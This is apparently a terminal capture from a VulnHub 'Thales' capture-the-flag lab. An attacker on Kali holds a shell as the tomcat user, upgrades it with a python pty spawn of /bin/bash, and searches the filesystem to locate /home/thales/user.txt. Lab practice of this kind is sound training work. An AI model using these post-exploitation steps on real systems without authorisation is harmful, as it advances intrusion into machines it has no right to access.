 tomcat@miletus: /
whitecar@kali: ~/Desktop/VulnHub/Thales/Scans
tomcat@miletus: /
Python 3.6.9
pwd
/
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@miletus:/$ whoami
whoami
tomcat
tomcat@miletus:/$ find / -type f -name user* 2>/dev/null
find / -type f -name user* 2>/dev/null
/proc/sys/vm/user_reserve_kbytes
/sys/module/ext4/parameters/userns_mounts
/etc/default/useradd
/etc/xdg/user-dirs.defaults
/etc/xdg/user-dirs.conf
/etc/ufw/user6.rules
/etc/ufw/user.rules
/etc/systemd/user.conf
/etc/apparmor.d/abstractions/user-tmp
/etc/apparmor.d/abstractions/user-mail
/etc/apparmor.d/abstractions/user-write
/etc/apparmor.d/abstractions/ubuntu-browsers.d/user-files
/etc/apparmor.d/abstractions/user-download
/etc/apparmor.d/abstractions/user-manpages
/home/thales/user.txt
/usr/sbin/useradd
/usr/sbin/usermod
/usr/sbin/userdel
/usr/src/linux-headers-4.15.0-153-generic/include/config/userfaultfd.h
/usr/src/linux-headers-4.15.0-153-generic/include/config/tcm/user2.h
/usr/src/linux-headers-4.15.0-153-generic/include/config/devfreq/gov/userspace.h
/usr/src/linux-headers-4.15.0-153-generic/include/config/hardened/usercopy.h